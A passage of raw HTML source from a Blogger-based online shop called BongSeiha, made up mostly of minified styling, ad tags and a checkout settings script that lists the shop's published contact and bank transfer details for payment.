[class*=owl-]{color:#e90000;font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:1px solid #e90000;margin:0;background:transparent;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:50px}.rG ul{display:flex;flex-wrap:nowrap;list-style:none}.rG ul li{display:flex;flex-direction:column;gap:15px 0}.rect-left{width:67%;padding-right:20px}.rect-left h2.rect-title{font-size:17px}.rect-left .tHimg{padding-top:110%}.rect-right{width:33%}.rG .tHimage{width:100%;max-width:100%;margin-right:0}.mediapost .post-info{display:flex;flex-direction:row;padding:1.5rem 0;width:100%}.PrWrapper{overflow:hidden;line-height:1.4}.PrWrapper img,.PrWrapper iframe,.PrWrapper table,.PrWrapper p,.PrWrapper ul,.PrWrapper ol,.PrWrapper .descript-wrapper{display:none;height:0;opacity:0;position:absolute;text-indent:-999999999999px}.item_price{font-weight:600;font-size:15px;color:#e90000}.lbp,.PrWrapper .price,.sShp,.myprice,.goomsite-right{display:flex;flex-direction:column}.lbp{gap:15px 0}.sShp{margin-bottom:15px}.MySearchLaman .gRWr .mediaproduct .psTinF h2{font-size:16px}.myprice,.goomsite-right{gap:30px 0}.goomsite-right h1{margin:0;font-weight:500}.goomsite-heading{border-bottom:1px solid #eee;padding-bottom:10px}.sShp{gap:0}.price{gap:0;display:grid;font:17px Poppins,sans-serif}.price s{font-size:12px;display:block;font-weight:600}.cc_disc_price .price s{font-size:14px}.lbp .stock span{background:#ffb60a;color:#000;padding:2px 10px;font-size:12px;font-weight:600;line-height:24px;border-bottom:2px solid rgb(10 0 0 / 14%);height:24px;display:inline-flex;border-radius:3px;align-items:center;justify-content:center}.item_add{background:#212529;display:inline-block;font-size:13px;height:35px;padding:0 15px;color:#fff;text-align:center;line-height:35px;border-radius:50px;border-bottom:2px solid rgb(10 0 0 / 14%)}.item_add:hover{background:#e90000}.btnSopping{cursor:pointer}.btnSopping{position:relative;align-items:center;display:flex}.btnSopping .simpleCart_quantity{width:auto;min-width:16px;height:18px;line-height:18px;font-size:11px;font-weight:600;display:block;text-align:center;margin-left:3px;position:relative;color:#000;background-color:#ffb60a;vertical-align:middle;border-radius:3px}.btnSopping svg{width:25px;height:auto}.infoshop{line-height:13px;display:flex;align-items:center}.infoshop{margin-right:20px}.simpleCart_items .item-thumb img{float:left;border-radius:5px;margin-right:15px}.simpleCart_items .item-decrement a,.simpleCart_items .item-increment a{display:flex;width:20px;align-items:center;justify-content:center;line-height:20px;height:20px;background-color:#e7e7e7;font-size:15px;font-weight:600;border-radius:3px;text-align:center;text-decoration:none;transition:background .17s ease}.simpleCart_items .item-quantity{font-size:15px;color:#e90000;line-height:1.5;font-weight:600;margin:0 15px}.simpleCart_items .item-quantity,.simpleCart_items .item-decrement,.simpleCart_items .item-increment{float:right;text-align:center;margin-top:2px}.simpleCart_items .item-total{font-size:15px;color:#e90000;font-weight:700;margin:0;line-height:1.4;float:left}.item-remove a:before{content:'x';position:absolute;top:40%;height:100%;bottom:0;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.simpleCart_remove{display:inline-block;width:20px;text-align:center;height:20px;line-height:20px;margin-left:15px;border-radius:3px;position:relative;border:1px solid #eee}.headerRow,.postHiden{display:none}.itemCart .simpleCart_items table{width:100%}.content-price{display:grid;grid-template-columns:1fr 70px;grid-gap:10px;background:#f7f7f7;padding:20px;align-items:center;font-size:17px;line-height:1.7em}.content-price .item_price{display:inline-block;flex-direction:inherit;font-weight:600;font-size:18px}.content-price span{padding-left:10px}.content-price span.cc_price{padding-left:0}.goomsite-movie{grid-template-columns:repeat(2,minmax(0,1fr));gap:40px;display:grid;justify-content:space-between;margin-bottom:40px;overflow:hidden}.goomsite-movie .tHimg{padding-top:110%}.goomsite-movie .tHimage{width:75%;max-width:75%;margin-right:0}.goomsite-movie .goomsite-right ul{padding-left:20px;margin:20px 0}#item_description{font-size:14px}.post-body-Shop .table-wrapper{margin:10px 0 0}.goomsite-movie .myprice .label_product{position:relative;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;display:inline-block;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";margin-bottom:20px}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}.buttonpost{gap:20px;display:flex;text-align:center}.qty-container{display:flex;align-items:center;border-radius:50px;overflow:hidden;width:50%;justify-content:space-between;border:1px solid #e5e5e5;padding:0 5px}.qty-container .qty-minus,.qty-container .qty-plus{border:0;padding:0;font-size:18px;height:40px;width:40px;justify-content:center;align-items:center;display:flex;transition:.3s;background:#eee;border-radius:50px}.qty-container .item_Quantity{text-align:center;overflow:visible;max-width:50px;outline:0;height:50px;border:0;font-weight:500;font-size:16px;background:0}.buttonpost .item_add{background:#e90000}.buttonpost .item_add,.checkout a{height:50px;line-height:15px;display:flex;justify-content:center;padding:0 10px;border-radius:50px;font-size:14px;align-items:center;width:100%;background:#e90000;transition:all .2s linear;color:#fff}.buttonpost .item_add:hover{color:#fff}.item_add{cursor:pointer}.buttonpost .item_add i,.checkout i{margin-right:10px}.checkout a{background:#212529;color:#fff}.CheckOut{background-color:#f7f7f7}.CheckOut .lamanpost,.CheckOut .bPst,.CheckOut .slide-menu-toggle,.CheckOut .post-meta,.CheckOut .infoshop,.CheckOut #footer-wrapper,.CheckOut .for-whatsapp,.CheckOut .blog-posts,.CheckOut .blog-posts,.CheckOut #sdWrp{display:none !important}.checkout_header{padding:0 1rem;border-bottom:0;display:flex;grid-gap:10px;align-items:center;justify-content:space-between;font-size:15px;line-height:1.7em}.simpleCart_items .item-thumb{width:85px}.footer-check{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0 1rem}#mainnum #ranNum{margin-left:5px;color:#ef5000}.waForm .validate{padding:10px;border:0;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 0),inset 1px 1px 5px rgb(0 0 0 / 18%);border-radius:10px;background:#fff;font-size:15px;width:100%;height:45px}.simpleCart_items .itemRow{margin:0 0 20px;display:flow-root}.simpleCart_items .itemRow .item-name{margin-bottom:10px;font-size:15px}.CheckOut #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}.CheckOut .itemCart{position:relative;width:100%;display:block;margin:0 auto}.CheckOut #myjump{margin:0}#item-order{background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.cart-grand{display:flex;align-items:center;margin-top:20px;margin-bottom:10px;border-top:1px solid #eee;padding-top:10px;justify-content:space-between}.simpleCart_total{font-weight:800;font-size:18px}#appLinkConfirmation{display:flex;flex-direction:column;gap:20px 0;background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.waForm{position:relative}.waForm select{margin:0;outline:0;max-width:100%;cursor:pointer}.waForm input:focus,.waForm select:focus{outline:0;border-color:#66afe9;box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-moz-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%)}.waForm label{font-size:14px;font-weight:600;position:relative;pointer-events:none;transition:.2s ease all;margin-bottom:10px;display:block}.waForm .focus{box-shadow:inset 0 -1px 0 0 #e90000 !important}.waForm .waValidasi{position:absolute;z-index:2;top:calc(100% + 20px);right:0;background:#e90000;color:#fff;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;visibility:hidden;opacity:0;display:inline-block !important}.waForm .waValidasi.show{visibility:visible;opacity:1;top:calc(100% + 10px)}.waForm .waValidasi:after{position:absolute;bottom:100%;left:12px;content:'';border:8px solid;border-color:transparent transparent #e90000 transparent}.btn-check{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;display:grid;text-align:center}a.send_form{text-transform:uppercase;cursor:pointer;transition:background-color .15s ease,box-shadow .15s ease;text-decoration:none;border-radius:50px;border:0;height:40px;display:flex;align-items:center;justify-content:center;padding:0 20px;font-size:13px;background:#49b963;color:#fff;font-weight:600}#to_mail{background:#fb4040}.form-title{font-size:24px;text-transform:uppercase;font-weight:400}.form-title span{color:#1bab69}.form-title.EM span{color:#eb6363}.item-price,.item-remove span{visibility:hidden;text-indent:-99999999999999px;position:absolute}.btnload{display:none}.loading_sent .btnload{display:inline-block}.btnload,.btnload:after{border-radius:50%;width:20px;height:20px}.btnload{margin:0 auto;font-size:3px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;top:5px;bottom:0;margin-right:8px}@-webkit-keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.maisha-youtube{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.khusus-Product .header-wrapper{position:sticky}.khusus-Product .blog-posts.hfeed{grid-template-columns:repeat(4,minmax(0,1fr))}.khusus-Product .post-outer-container .post-info h2{font-size:15px;margin:0 0 5px;line-height:1.4}.khusus-Product .post-outer-container .post-info h2 a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.khusus-Product .headingpost{text-align:center}.khusus-Product .post-outer-container .post-info{padding:20px}.khusus-Product .post-outer-container .post-info .item_add{position:absolute;bottom:20px;right:20px;background-color:#efefef;width:36px;height:36px;display:flex;justify-content:center;align-items:center;border-radius:5px}.khusus-Product .post-outer-container .rec-image{padding-top:100%}.khusus-Product #sidebar-wrapper,.khusus-Product .mymoon{display:none}.khusus-Product #main-wrapper{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.khusus-Product .label_product{align-items:center;position:absolute;top:15px;left:15px;display:flex;margin:0;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px}.label_sale{background:#f12828 !important;color:#fff !important}.cc_disc_price .item_price{font-size:21px}.product-image .rcimg img{border-radius:5px}.boxcheckout{gap:30px;display:grid;grid-template-columns:1fr 38%;width:calc(100% + 0px)}.checkout-right{display:flex;flex-direction:column;gap:30px 0}#add{visibility:hidden;min-width:250px;margin-left:-100px;background-color:#02a733;box-shadow:rgba(0,0,0,0.24) 0 3px 8px;color:white;text-align:center;border-radius:10px;padding:14px;position:fixed;z-index:1;left:50%;bottom:30px;font-size:16px}#add.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}#AppRelatedLink{overflow:hidden;position:relative;margin-top:40px}#AppRelatedLink span.rT{padding-bottom:15px;display:block;font-size:20px;font-weight:600}#AppRelatedLink ul{max-width:100%;grid-template-columns:repeat(5,minmax(0,1fr));gap:2rem;display:grid;list-style:none}#AppRelatedLink ul li,.relatedCont{display:flex;flex-direction:column;gap:15px 0}#AppRelatedLink ul li .tHimage{width:100%;max-width:100%;margin-right:0}#AppRelatedLink ul li .tHimg{padding-top:110%}#AppRelatedLink ul li h4{font-size:15px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-post .item img{width:80% !important;height:630px;cursor:all-scroll;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-carousel .owl-item{min-height:1px;float:right;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;max-width:80% !important}.slider-post .owl-dots .owl-dot span{background:0;border:0;height:auto;width:auto;padding:0}.slider-post .owl-dots .owl-dot span img{width:100%;height:auto;border:2px solid #999;cursor:pointer}.slider-post .owl-dots{width:100px;max-height:416px;margin-top:0!important;display:flex;flex-direction:column;gap:15px 0;position:absolute;top:0;right:0;overflow-y:scroll;overflow-x:hidden}.slider-post .owl-dots .owl-dot{width:100%;height:auto;margin:0!important;}.slider-post .owl-dots .owl-dot{opacity:1}.slider-post .owl-dots .tHimage{width:100%;max-width:100%}.slider-post .owl-item .item iframe{width:80%;height:630px;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-dots::-webkit-scrollbar{display:none}.rating-box{color:#d7d7d7;margin-bottom:10px;display:flex}.goomsite-heading .rating-box{margin-bottom:0;align-items:center;justify-content:space-between}.rating-star{font-size:22px;padding:0;position:relative}.full-star:before{color:#ffbf00;content:"\2605";overflow:hidden}.empty-star:before{content:"\2605";overflow:hidden}.half-star:before{color:#edba22;content:"\2605";position:relative;overflow:hidden}span.reP{font-size:12px}.reP a:before{content:'\0021';width:16px;height:16px;line-height:16px;display:inline-block;border:1px solid #ccc;text-align:center;border-radius:50px;margin-right:5px}.post-body-Shop h2{position:relative;margin:0 0 10px;padding:10px 0;border-bottom:2px solid #f1f6fd;font-weight:500;font-size:18px}.post-body-Shop h2:before{content:'';position:absolute;bottom:-2px;left:0;right:0;background:#e90000;width:7%;height:2px}.tickerContainer{position:relative;display:flex;width:100%;align-items:center;overflow:hidden;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);height:35px;line-height:35px}.tickerContainer .ticker{overflow:hidden}.tickerWrap{-webkit-mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);width:100%;padding-left:100%}.tickerWrap ul{display:inline-block;white-space:nowrap;padding-right:100%;animation-name:ticker;animation-duration:30s;animation-timing-function:linear;animation-iteration-count:infinite}.tickerWrap ul:hover{animation-play-state:paused}.tickerWrap li{display:inline-block;font-size:13px;padding:0 .8rem;text-transform:uppercase;font-weight:600}.tickerWrap .shop-tag{float:left;vertical-align:middle}.tickerWrap .shop-tag .Shop,.tickerWrap .shop-tag .shop{display:inline-block;vertical-align:middle}.tickerWrap .shop-tag .Shop:before,.tickerWrap .shop-tag .shop:before{content:'\0024';color:#fff;background:#03b966;margin-right:5px;font-weight:500;width:13px;font-size:9px;height:13px;line-height:13px;vertical-align:middle;display:flex;align-items:center;justify-content:center;border-radius:50px}@keyframes ticker{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(-100%,0,0)}}@keyframes tickerFrames{0%{color:#fff}50%{color:#3b4252}100%{color:#fff}}button.gsclose{background:transparent;border:0;font-size:28px;position:absolute;top:25px;right:30px;cursor:pointer}button.gsclose svg{width:20px;height:auto}.gsmodal{margin:auto;position:fixed;top:0;left:0;display:flex;align-items:center;right:0;height:100%;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.gsshow{visibility:visible}.gsoverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(228,240,227,0.8);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow~.gsoverlay{opacity:1;visibility:visible}.gs-effect .gscontent{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow.gs-effect~.gsoverlay{background:#fff;opacity:.98;transition:.35s ease-in-out;will-change:opacity}.gs-effect .gscontent h3,.gs-effect .gscontent{background:transparent}.gsshow.gs-effect .gscontent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.gsshow.gs-effect .gscontent form.search-form{display:flex;align-items:center}.gsshow.gs-effect .gscontent form.search-form button{background:transparent;border:0;font-size:30px;color:#aaa;cursor:pointer}.gsshow.gs-effect .gscontent form.search-form button svg{width:35px;height:auto}.darkmode .gscontent input::placeholder{color:#becde9!important}.darkmode .gsshow.gs-effect .gscontent input{border-bottom:1px solid rgb(234 234 234 / 8%);}.gsshow.gs-effect .gscontent input{padding-bottom:12px;padding-right:30px;border:0;border-bottom:1px solid #e2e2e2;height:auto;font-size:60px;font-weight:900;line-height:1;width:100%;letter-spacing:-2px;color:#191919;background:transparent}.gsshow.gs-effect .gscontent p{margin-top:22px}.gs-effect .gscontent{margin:auto;width:50%;max-width:790px;min-width:320px;height:auto}.gsshow.gs-effect .gscontent input::placeholder{color:#222}button.md-trigger{background:transparent;border:0;font-size:18px;cursor:pointer}.bXWrp{position:absolute;z-index:10000;top:0;left:0;visibility:hidden;width:100%;height:100%}.bXWrp.is-visible{visibility:visible}.sLay{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background:#000;visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s}.bXWrp.is-visible .sLay{opacity:.3;visibility:visible;transition-delay:0s}.bUpm{position:absolute;z-index:9999;top:1em;left:0;right:0;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:33em;width:98%;overflow:hidden;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}.sTrans{transition:all .3s .12s;transform:translateY(0);opacity:0}.bXWrp.is-visible .sTrans{transform:translateY(-10%);opacity:1}.sHed,.smCn{padding:1em}.sHed{position:relative;background:#f1f6fd;box-shadow:0 1px 2px rgb(0 0 0 / 6%)}.bXWrp-close{position:absolute;top:0;right:0;padding:1em;background:0;border:0}.bXWrp-close svg{width:15px;height:auto}.bXWrp-close path{fill:#000;opacity:.2}.bXWrp-close:hover{color:#777}.bXWrp-heading{font-size:1.125em;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.smCn>*:first-child{margin-top:0}.smCn>*:last-child{margin-bottom:0}.subtotal-wrapper{display:flex;justify-content:space-between;gap:0}.SimpleFooter{display:flex;flex-direction:column;gap:25px 0;padding:1rem;background:#f1f6fd}.bXWrp .subtotal{font-weight:400;letter-spacing:2px}.bXWrp .simpleCart_grandTotal{font-size:18px;font-weight:700}.bXWrp .SimpleButton{display:flex;justify-content:space-between;align-items:center;gap:0 15px}.bXWrp .simpleCart_checkout,.bXWrp .simpleCart_empty{display:flex;align-items:center;justify-content:center;width:50%;height:45px;gap:26px;font-size:14px;color:#fff;border-radius:50px}.bXWrp .simpleCart_checkout{background:#212529}.bXWrp .simpleCart_empty{background:#e90000}.shopboxrelative{max-height:360px;padding:0 20px 0 0;overflow:hidden}.shopboxrelative:hover{overflow:auto}.waFormCheck{display:flex;align-items:center;justify-content:space-between}.waFormCheck svg{display:inline-block;margin:0;vertical-align:middle;width:30px;height:30px;fill:#4a4559;opacity:.4 !important}#item-order .waFormCheck{margin-bottom:25px}@media screen and (max-width:1024px){.container{max-width:96%}.menuleft ul li{border-top:1px solid rgb(79 79 79 / 15%)}.goomsite-movie .tHimage{width:73%;max-width:73%;margin-right:0}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}.sdWrp{display:none}.index #mWrp{-ms-flex:1 1 67%;flex:1 1 67%;max-width:67%}#sdWrp{-ms-flex:1 1 33%;flex:1 1 33%;max-width:33%}.MySearchLaman}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:space-between}.hdCBks{display:block;width:auto;margin:0}.header-logo{margin:0 auto;padding:0}.header-logo img{max-height:100px}#mWrp,.item #mWrp{-webkit-box-flex:1;min-width:0;max-width:100%;padding-right:0}.item #mWrp{-ms-flex:1 1 100%;flex:1 1 100%}.hdWrp{margin-bottom:0}.menuleft.show .header:first-child{display:block}#mWrp{-ms-flex:1 1 100%;flex:1 1 100%}#sdWrp{margin:0 auto;max-width:350px;width:100%}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}#myjump h1.post-title{font-size:2.4rem}.goompage{display:none}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr p.pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.goomsite-movie{grid-template-columns:repeat(1,minmax(0,1fr))}.goomsite-movie .tHimage{width:100%;max-width:100%;margin-right:0}.slider-post .owl-dots{display:none}#AppRelatedLink ul{grid-template-columns:repeat(3,minmax(0,1fr))}}@media screen and (max-width:800px){.index #mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}#sdWrp{margin:0 auto;max-width:100% !important;width:100%;-ms-flex:1 1 100%;flex:1 1 100%}#hdC .hdRight,.dm{gap:0 10px}#sICN,.infoshop{margin:0}.gsshow.gs-effect .gscontent input{font-size:35px;font-weight:700}.boxcheckout{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:768px){#mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#sdWrp .section,#sdWrp.widget{position:relative;top:auto}.gs-effect .gscontent{min-width:90%}.gsshow.gs-effect .gscontent form.search-form button svg{width:25px}}@media screen and (max-width:640px){.image_left {float:none;margin-right:0;max-width:100%;}#hdC{padding-top:0;padding-bottom:0}.header-logo img{max-height:60px;padding:10px 0}.tHimage{width:210px;margin-right:20px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}p.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.relWr{grid-template-columns:auto;gap:2.5rem}.MySearchLaman .gRWr{gap:20px}#myjump h1.post-title{font-size:2rem}}@media screen and (max-width:560px){.gR .psTinF>h2{font-size:16px}.slGS .cTnSL .rcSnp{display:none}.slGS .cTnSL h2{font-size:22px;line-height:30px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.gR .psTinF h2{margin-bottom:.5rem}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}#sICN .fa-search:before,#sICN .fa-xmark:before,.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}#myjump h1.post-title{font-size:1.6rem}.image_left{margin-right:0;width:100%;margin-bottom:10px}#AppRelatedLink ul{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:440px){.subs-header{display:none;margin-right:0;align-items:center}.GM h1.post-title{font-size:24px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.rect-left{width:100%;padding-right:0}.rG ul{gap:10px 0;display:flex;flex-wrap:nowrap;flex-direction:column}.rG ul li{display:flex;flex-direction:row;gap:15px 0}.rG .rect-left .tHimage{width:100%;max-width:100%;margin-right:0}.rG .rect-right .tHimage{width:33%;max-width:100%;margin-right:15px}.rect-right{width:100%}.tHimage,.slTop .tHimage{width:100%;margin-right:0;max-width:100%}.bPst,.sidebar .widget-content,.contact-form-widget{padding:10px}.post-labels a,.post-labels span{margin:0 5px 10px !important}}@media screen and (max-width:384px){.header-logo img {max-height:70px;padding:0;}#hdC{gap:10px 0;}.MySearchLaman .slTop .fr .gR{flex-direction:column}#hdC .hdRight,.dm{gap:0 30px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .cTnSL h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}.item #sdWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}#hdC{padding:1rem 0;flex-direction:column}}@media screen and (max-width:320px){#nSch{left:0}.menu{width:220px}.post-meta,.rcMtA{font-size:11px}.post-meta img.author-image{display:none}}

--></style>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2289369085685813 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Poppins"></head>
<body class='index MySearchLaman'>
<div class='opl'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme' name='Option Theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var mNTH = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"], // format date
jslide ="10", // number of slides
jrelated="6", // number of related
morelink="View All", // number of related
more="Read more", // number of related
 textToc='Table of Contents'; // Text Toc
                </script>
</div></div>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TpO9GfC6GUriTSMiTfG5TpO8GA==</div>
</div></div>
</div>
<div class='OptionsCheckout section' id='OptionsCheckout' name='Options Checkout'><div class='widget HTML' data-version='2' id='HTML990'>
<script>
              /*CONTACT SETTINGS */
var phone = '011 28 9996',
    email = 'seihamotion@gmail.com';

/*TEXT SETTINGS 1*/
var textadmin = 'Hello Admins',
	textwaadmin = 'This is my order, please process it immediately:',
	textorderid = 'Order ID',
	textname = 'Name',
	textphone = 'Telephone',
	textemail = 'Email',
	textaddress = 'Address',
	textcity = 'City',
	textprovince = 'Province',
	textpostal = 'Postal code',
	textpayment = 'Payment method',
	textproduct = 'Product name',
	textprice = 'Total price',
	textlist = 'SHOPPING LIST',
	texttotal = 'Total',
	textthanks = 'Thank You',
	textsubject = 'Purchase Confirmation';
  /* TEXT SETTINGS 2 */
  let text = {
      "textqty": "Amount:",
      "time": "x",
      "textsubtotal": "Sub Total: ",
  };

  /* CURRENCY SETTINGS */
  var currencyOption = "USD";

  /* TRANSFER BANK */
  var bankTransfer = [
      "ABA acc: 000 280 631 |N. LEYSeiha",
      "AcledaBank acc:01128 9996|N. LEYSeiha",
      "TrueMoney acc: 011289996 |N. LEYSeiha",
  ];
</script>
</div></div>
<div class='tickerContainer'>
<div class='container'>
<div class='ticker section' id='ticker' name='Breaking News'><div class='widget HTML' data-version='2' id='HTML100'>
<div class='widget-content'>
<span type="recent" num="10"></span>
</div>
</div></div>
</div>
</div>
<div class='hdBX'>
<div class='container'>
<!-- Header Wrapper -->
<header class='hdWrp'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header header-logo section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bongseiha.com/' title='BongSeiha'>
<img alt='BongSeiha' class='lazyload' height='458' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844 2x' title='BongSeiha' width='1600'/>
</a>
<div class='titleHdn hiden_absolute'>
<h1>
<a data-text='BongSeiha' href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a>
</h1>
</div>
</div></div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='container'>
<div class='menu'>
